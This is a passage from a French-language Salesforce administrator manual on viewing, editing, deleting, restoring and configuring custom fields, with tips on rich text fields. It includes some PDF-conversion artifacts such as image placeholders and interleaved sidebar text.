<span id="page-4253-0"></span>







numérotation automatique via l'API de métadonnées. Pour spécifier un Numéro de début lors d'un déploiement, ajoutez une balise

<span id="page-4257-0"></span>

## <span id="page-4258-1"></span>Exemples de format de numérotation automatique

Utilisez ces exemples lors de la définition du format d'affichage des champs de numérotation automatique.



CONSULTER ÉGALEMENT :

<span id="page-4258-0"></span>[Création de champs personnalisés](#page-4241-0) [Création d'une relation plusieurs-à-plusieurs](#page-4209-0)

# Affichage des champs d'un objet spécifique

- **1.** Dans les paramètres de gestion de l'objet dont vous souhaitez afficher les champs, accédez à Champs.
- **2.** Cliquez sur le nom du champ.
- **3.** Pour modifier un champ personnalisé ou changer le type de données, cliquez sur **Modifier**.
- **4.** Si un champ personnalisé existe dans un package Géré-Publié, cliquez sur **Supprimer** pour retirer le composant de champ personnalisé des installations futures.
- **5.** Pour définir l'accès des utilisateurs au champ, cliquez sur **Configurer la sécurité au niveau du champ**. Disponible dans les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.
- **6.** Pour afficher les utilisateurs qui peuvent accéder au champ selon les autorisations et le type d'enregistrement, cliquez sur **Afficher l'accessibilité du champ**. Disponible dans les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.
- **7.** Si le champ est une liste de sélection dépendante, affichez une liste de champs de contrôle dont il dépend. Cliquez sur **Nouveau** pour définir une liste de sélection dépendante. Cliquez sur **Modifier** pour modifier les règles de dépendance de liste de sélection ou sur **Suppr** pour supprimer entièrement la dépendance de la liste de sélection.
- **8.** Si le champ personnalisé est une liste de sélection dépendante, cliquez sur **[Change]** en regard du champ de contrôle afin de modifier les règles de dépendance de liste de sélection.
- **9.** Pour créer une règle de validation pour le champ, cliquez sur **Nouveau** dans la liste associée Règles de validation. Cliquez sur **Modifier** pour modifier une règle de validation ou sur **Suppr** pour la supprimer. Non disponible pour des objets externes.
- **10.** Pour les champs de liste de sélection, vous pouvez ajouter de nouvelles valeurs et modifier, remplacer ou supprimer des valeurs existantes.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les champs standard ne sont pas disponibles dans **Database.com**

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **11.** Pour restaurer le champ et ses données, cliquez sur **Restaurer**. Cette opération est possible uniquement si le champ a été supprimé, mais pas effacé définitivement. Le comportement du champ peut être différent après la restauration. Pour restaurer le champ complètement, reportez-vous à [Gestion des champs personnalisés supprimés.](#page-4261-0)
	- Remarque: Si votre entreprise utilise des comptes personnels, la page Champs de compte répertorie à la fois les champs de compte personnel et de compte professionnel.

Les comptes personnels utilisent une combinaison de champs de compte et de contact. Les champs de contact suivants sont disponibles pour des comptes personnels, mais pas pour des comptes professionnels.

- **•** Champs de la liste Champs standard de compte qui apparaissent avec une icône de compte personnel.
- **•** Champs de la liste Champs personnalisés & relations de contact.

#### <span id="page-4259-0"></span>CONSULTER ÉGALEMENT :

[Paramètres personnalisés](#page-4228-0)

## Modification de champs personnalisés

- **1.** Dans les paramètres de gestion de l'objet du champ, accédez à Champs.
- **2.** Cliquez sur **Modifier** en regard du nom du champ.
- **3.** Modifiez les [attributs du champ](#page-4252-0). Les attributs diffèrent selon le type de champ.

Si vous modifiez une liste de sélection, vous pouvez modifier sa définition et ses valeurs. Pour des paramètres de liste de sélection, reportez-vous à [Ajout ou modification de valeurs de liste](#page-4266-0) [de sélection](#page-4266-0) à la page 4261.

- **4.** Vous pouvez également définir le texte d'aide personnalisée pour le champ.
- **5.** Pour des champs de relations de recherche et principal-détails, vous pouvez définir un filtre de recherche.
- **6.** Avec des champs de formule, cliquez sur **Suivant** pour modifier la formule.
- **7.** Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, cliquez sur **Suivant** pour définir la sécurité au niveau du champ.
- **8.** Cliquez sur **Enregistrer**.

## **Remarque:**

- **•** La modification des champs exige parfois la modification simultanée d'un grand nombre d'enregistrements. Pour un traitement efficace de ces changements, votre demande peut être placée en file d'attente et vous pouvez recevoir une notification par e-mail une fois le processus terminé.
- **•** Pour personnaliser l'affichage de la liste associée de l'objet personnalisé sur la page de détail d'un enregistrement principal, modifiez la présentation de page de cet enregistrement. Par exemple, si vous souhaitez modifier les champs qui apparaissent dans la liste associée d'un objet personnalisé sur des comptes, modifiez la présentation de page des comptes.
- **•** Vous ne pouvez pas modifier le paramètre Nom du champ si un champ personnalisé est référencé dans Apex.
- **•** Lors de la modification de champs pour des comptes, des opportunités, des requêtes, des contacts ou des objets personnalisés, vérifiez toutes les règles de partage basées sur

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les objets standard ne sont pas disponibles dans **Database.com**

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des champs :

des critères qui utilisent le champ dans les règles. Une modification de champ peut affecter les enregistrements partagés.

#### CONSULTER ÉGALEMENT :

[Définition des valeurs de champ par défaut](#page-4284-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## Suppression de champs

- **1.** Dans les paramètres de gestion de l'objet du champ, accédez à Champs.
- **2.** Cliquez sur **Suppr** en regard du nom de champ.
- **3.** Lorsque vous y êtes invité, cochez la case Oui, je veux supprimer ce champ personnalisé pour confirmer la suppression et cliquez sur **Supprimer**.

Les champs personnalisés supprimés et les données qu'ils contiennent sont stockés jusqu'à ce que votre organisation les supprime définitivement ou que 15 jours se soient écoulés, selon le premier de ces événements. Jusqu'à ce moment, vous pouvez restaurer le champ et ses données. Pour plus d'informations sur la restauration des relations et des champs personnalisés supprimés, reportez-vous à [Gestion des champs personnalisés supprimés](#page-4261-0) à la page 4256.

## Remarque:

- **•** Avant de supprimer un champ personnalisé, pensez à tous les endroits où il est référencé. Vous ne pouvez pas supprimer un champ personnalisé qui est référencé ailleurs. Vous ne pouvez pas, par exemple, supprimer un champ personnalisé référencé par une mise à jour de champ ou un Apex.
- **•** Vous ne pouvez pas supprimer un champ qui est actuellement mis à jour par une tâche d'arrière-plan, par exemple une mise à jour d'un champ récapitulatif de cumul. Attendez la fin de la tâche d'arrière-plan, puis réessayez.
- **•** Lorsque vous supprimez un champ personnalisé, toutes les données d'historique correspondantes sont supprimées et les modifications ne sont plus suivies.
- **•** Un processus en arrière-plan met à jour périodiquement les métadonnées associées à des champs personnalisés supprimés. Ce processus affecte les champs Date de la dernière modification et Dernière modification par dans les présentations de page, les types d'enregistrement et les objets personnalisés.

### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour supprimer des champs personnalisés :

# <span id="page-4261-0"></span>Gestion des champs personnalisés supprimés

Les champs personnalisés supprimés et les données qu'ils contiennent sont stockés jusqu'à ce que votre organisation les supprime définitivement ou au bout de 15 jours, selon le premier de ces événements.Jusqu'à ce moment, vous pouvez restaurer le champ et ses données. Néanmoins, le champ est toujours comptabilisé en ce qui concerne le nombre maximal de champs personnalisés autorisés dans votre entreprise.

- **1.** Dans les paramètres de gestion de l'objet du champ, accédez à Champs.
- **2.** Cliquez sur **Champs supprimés** en bas de la liste des relations et champs personnalisés. Le nombre entre parenthèses indique le nombre total de champs personnalisés supprimés pour cet objet. Ce lien s'affiche uniquement lorsque vous avez supprimé un champ personnalisé.
- **3.** Utilisez la liste des champs supprimés pour réaliser les opérations suivantes :
	- **•** Pour visualiser des détails concernant un champ, cliquez sur l'étiquette du champ.
	- **•** Pour supprimer définitivement le champ personnalisé et ses données, cliquez sur **Effacer**.
	- **•** Pour restaurer le champ et ses données, cliquez sur **Restaurer**. Certains attributs des champs supprimés ne sont pas automatiquement restaurés. Pour restaurer ces attributs manuellement :
		- **a.** Ajoutez le champ à une présentation de page modifiée lors de la suppression du champ personnalisé. Si les rapports et présentations de page n'ont pas été modifiés, le champ restauré y reste présent.
		- **b.** Faites du champ un champ unique si nécessaire. Salesforce enlève automatiquement l'attribut Unique des champs personnalisés supprimés.
		- **c.** Faites du champ un champ obligatoire si nécessaire. Salesforce enlève automatiquement l'attribut Obligatoire des champs personnalisés supprimés.
		- **d.** Ajoutez le champ personnalisé aux packages Force.com AppExchange appropriés. Salesforce enlève automatiquement les champs personnalisés supprimés des packages qui les contiennent.
		- **e.** Convertissez les relations de référence en relations principal-détails si nécessaire. Salesforce convertit toutes les relations en relations de recherche lorsqu'elles sont supprimées. Pour convertir une relation de référence en relation principal-détails, remplissez tous les enregistrements applicables avec les données appropriées.
		- **f.** [Redéfinissez toutes les dépendances de champs](#page-4273-0) que Salesforce a enlevées lorsque le champ a été supprimé.
		- **g.** Modifiez et enregistrez tous les champs de formule. L'enregistrement invite à vérifier la syntaxe. Corrigez les erreurs, si nécessaire.
		- **h.** Configurez le suivi de l'historique des champs si nécessaire. Si la liste des champs activés pour le suivi historique a été modifiée pendant le processus de suppression, le champ restauré n'est plus configuré pour suivre l'historique des champs.

### Remarques concernant les champs personnalisés restaurés

**•** Lorsqu'il est supprimé, les caractères suivants sont ajoutés à la fin du nom de développeur d'un champ personnalisé, sauf si un champ supprimé porte déjà ce nom : « \_del ». Ces caractères restent lorsque vous restaurez le champ personnalisé.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les présentations de page et les champs de piste ne sont pas disponibles dans **Database.com**

## **AUTORISATIONS** UTILISATEUR

Pour restaurer des relations et des champs personnalisés supprimés :

**•** " Personnaliser l'application "

Pour supprimer définitivement des champs personnalisés ou des relations :

- **•** Les champs de formule sont restaurés avec le statut Désactivé, ce qui implique qu'ils ne contiennent pas de données mises à jour tant que vous ne les modifiez pas ni ne les enregistrez. Lorsqu'un champ de formule est désactivé, le message « #Error! » s'affiche à la place de la valeur de formule.
- **•** Les champs restaurés ne s'affichent pas immédiatement dans les champs de recherche. La disponibilité dans les résultats de recherche d'un champ personnalisé restauré et de ses données peut prendre du temps.
- **•** Les champs de piste mis en correspondance avec des champs de compte, de contact ou d'opportunité pour la conversion de pistes gardent cette correspondance après avoir été restaurés.
- **•** Les champs de numérotation automatique continuent à augmenter lorsqu'ils sont supprimés et contiennent les valeurs correctes lorsqu'ils sont restaurés.
- **•** Les données d'historique des champs personnalisés supprimés sont restaurées.

### <span id="page-4262-0"></span>CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

## Options supplémentaires des champs personnalisés

#### **Modification des présentations de page**

Pour modifier l'emplacement d'un nouveau champ personnalisé, modifiez la présentation de page de l'onglet correspondant.

#### **Utilisation des types d'enregistrement**

Si votre organisation utilise des types d'enregistrement, modifiez le type d'enregistrement pour redéfinir les valeurs de liste de sélection visibles pour ce type.

#### **Suivi de l'historique d'un champ personnalisé**

Vous pouvez sélectionner les champs personnalisés à suivre dans la liste associée Historique des objets personnalisés et de la plupart des objets standard. Toutes les entrées comprennent la date, l'heure et la nature de la modification, ainsi que le nom de l'utilisateur ayant apporté la modification. Les données d'historique ne tiennent pas compte de la limite de stockage de l'organisation.

#### **Utilisation du Système de traduction**

Si votre organisation utilise le Système de traduction, avertissez vos traducteurs de l'existence de nouveaux champs à traduire.

#### **Champs personnalisés d'activité**

Les champs d'activité personnalisés peuvent s'appliquer aux tâches ou aux événements uniquement, ou aux deux. Par exemple, vous pouvez créer un champ Temps passé et l'ajouter aux présentations des pages d'événement et de tâche.

#### **Mappage des champs de piste personnalisés**

En ce qui concerne les champs de piste personnalisés, vous pouvez cliquer sur **Mappage des champs de piste** pour spécifier les champs de piste personnalisés à mapper sur les champs de compte, de contact et d'opportunité personnalisés pendant une conversion de piste.

# <span id="page-4263-0"></span>Conseils relatifs aux champs de texte enrichi

Pour améliorer l'apparence du texte, ainsi que l'ajout d'images et de liens hypertexte, utilisez des champs de zone de texte enrichi.

Les champs de texte enrichi utilisent l'[éditeur HTML Salesforce](#page-4277-0) pour mettre en forme le contenu.

Remarque: L'éditeur mis à niveau ne prend pas en charge Internet Explorer version 7 ou version 8 en mode de compatibilité. Si vous travaillez avec ces navigateurs, vous devez utiliser l'ancien éditeur.

## Conseils de mise en œuvre

- **•** Spécifiez la largeur de la case de l'éditeur d'un champ de texte enrichi en configurant la propriété « Nombre de lignes affichées » dans la configuration du champ.
- **•** Lors de l'affichage ou de l'impression un contenu, Salesforce préserve la version au format HTML dans les champs de texte enrichi.
- **•** Les recherches de contenu qui contiennent des champs de texte enrichi ignorent les images et les balises.
- **•** La suppression d'un champ de texte enrichi entraîne son déplacement vers la section Champs supprimés de l'objet personnalisé ou des types d'article Salesforce Knowledge.
